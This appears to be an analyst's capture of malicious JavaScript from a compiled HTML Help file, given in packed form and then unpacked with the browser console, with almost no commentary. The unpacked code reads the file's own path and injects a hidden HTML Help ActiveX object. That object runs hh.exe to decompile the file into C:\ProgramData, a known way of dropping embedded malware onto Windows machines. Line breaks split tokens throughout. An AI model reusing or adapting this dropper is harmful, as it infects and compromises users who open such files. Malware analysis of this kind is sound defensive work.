 eval(function(p, a, c, k, e, d) {
e = function(c) {
return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
};
if (!''.replace(/^/, String)) {
while (c--) {
d[e(c)] = k[c] || e(c)
}
k = [function(e) {
return d[e]
}
];
e = function() {
return '\\w+'
}
;
c = 1
}; while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b','g'), k[c])
}
}
console.log(p)
//return p
unpacked javascript
}('1e V(){h r=P.12.11;h D=r.y(1).10(":");h H=r.y(1).W(":");h J=r.y(D+2,H-D-2);X 15(J)};h
L="%n%N%R%Q%O%e%S%4%a%9%7%G%4%i%f%0%u%u%a%9%7%6%i%f%u%a%9%B%0%9%I%C%C%l%0%14%j%9%C%w%w%j%8%8%i%w%j%17%F%q%q%j%l%l%0%0%l%l%F%I%q%0%8%8%6%4%K%a%9%b%c%7%8%4%
c%3%a%M%c%b%7%8%m"+"%n%v%d%z%d%A%4%k%0%5%3%7%6%e%g%5%5%0%k%9%6%4%E%0%f%p%3%7%6%19%c%g%x%b%e%p%b%6%m"+"%n%v%d%z%d%A%4%k%0%5%3%7%6%U%b%3%5%8%6%4%E%0%f%p%3%7
%o%s%e%B%t%1a%a%k%9%g%K%u%t%c%c%1b%3%G%3%s%4%j%9%3%i%g%5%16%a%f%3%4%e%B%t%v%x%g%M%x%0%5%1d%0%b%0%t%i%c%5%4"+V()+"%o%m"+"%n%v%d%z%d%A%4%k%0%5%3%7%6%U%b%3%5
%T%6%4%E%0%f%p%3%7%o%T%q%F%s%8%s%8%o%m"+"%n%18%N%R%Q%O%e%S%m";P.Z("Y").13=1c(L);', 62, 77,
'61|||65|20|6D|22|3D|31|64|69|74|68|41|43|6C|6F|var|63|2D|6E|30|3E|3C|27|75|37|Pandj0dnme7d|2C|5C|73|50|66|72|substr|52|4D|3A|38|d0Sxa40s|76|33|78|fd94S0a
|62|Axs4Ddfn|77|jdeDc0Sa|67|4F|45|document|4A|42|54|32|49|jmpof09fds|lastIndexOf|return|div|getElementById|indexOf|pathname|location|innerHTML|36|encodeUR
IComponent|70|39|2F|53|57|2E|decodeURIComponent|44|function'.split('|'), 0, {}))
function jmpof09fds(){var Pandj0dnme7d=document.location.pathname;var d0Sxa40s=Pandj0dnme7d.substr(1).indexOf(":");var VM151:23
fd94S0a=Pandj0dnme7d.substr(1).lastIndexOf(":");var Axs4Ddfn=Pandj0dnme7d.substr(d0Sxa40s+2,fd94S0a-d0Sxa40s-2);return encodeURIComponent(Axs4Ddfn)};var
jdeDc0Sa="%3C%4F%42%4A%45%43%54%20%69%64%3D%78%20%63%6C%61%73%73%69%64%3D%22%63%6C%73%69%64%3A%61%64%62%38%38%30%61%36%2D%64%38%66%66%2D%31%31%63%66%2D%39
%33%37%37%2D%30%30%61%61%30%30%33%62%37%61%31%31%22%20%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%3E"+"%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%43%6F%
6D%6D%61%6E%64%22%20%76%61%6C%75%65%3D%22%53%68%6F%72%74%43%75%74%22%3E"+"%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D%31%22%20%76%61%6C%75%65%3D%2
7%2C%43%3A%5C%57%69%6E%64%6F%77%73%5C%68%68%2E%65%78%65%2C%20%2D%64%65%63%6F%6D%70%69%6C%65%20%43%3A%5C%50%72%6F%67%72%61%6D%44%61%74%61%5C%63%68%6D%20"+j
mpof09fds()+"%27%3E"+"%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D%32%22%20%76%61%6C%75%65%3D%27%32%37%33%2C%31%2C%31%27%3E"+"%3C%2F%4F%42%4A%45%43
%54%3E";document.getElementById("div").innerHTML=decodeURIComponent(jdeDc0Sa);